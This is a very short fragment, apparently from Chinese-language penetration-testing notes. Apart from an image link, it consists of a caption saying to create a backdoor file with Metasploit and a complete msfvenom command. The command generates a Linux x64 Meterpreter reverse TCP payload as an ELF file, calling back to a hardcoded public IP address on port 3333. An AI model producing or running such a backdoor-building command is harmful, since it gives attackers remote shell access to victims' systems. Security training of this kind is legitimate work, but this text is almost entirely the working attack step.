 使用MSF创建后门文件:msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=43.153.107.133 lport=3333 -f elf>target1.elf